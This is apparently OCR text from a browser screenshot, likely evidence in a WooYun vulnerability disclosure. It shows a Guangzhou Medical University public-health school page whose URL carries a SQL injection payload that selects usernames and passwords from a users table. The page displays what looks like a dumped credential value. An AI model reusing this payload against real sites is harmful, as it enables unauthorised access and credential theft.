 72
广州医科大学 公共卫生学
资讯中心 » 广州医科大学
210.38.57.21/gw/content.Asp?c=48&m=546&n=1214%20union%20select%201,name,3,pwd,5,6,7%20from%20users&todo=showinfo
应用 百度 无线安全 beef cms漏洞 站长工具 - 站长之家 测试站点 xss
GUANGZHOU MEDICAL UNIVERSITY
1958
公共卫生学院
厚德修身
博学致远
广州医科大学
首 页 学院概况 本科教学 教学管理 科研管理 研究生教育 科研与教研 质量工程建设 学生工作 学生园地 资料下载 杜应秀梁希若基金
资讯中心
通知公告
滚动图片
学院要闻
当前位置: 首页 » 资讯中心 » 学院要闻
测试帐号
来源: 院办/系办 更新日期: 浏览次数: 7次
7a57a5a743894a0e
上一篇:
下一篇:
www.wooyun.org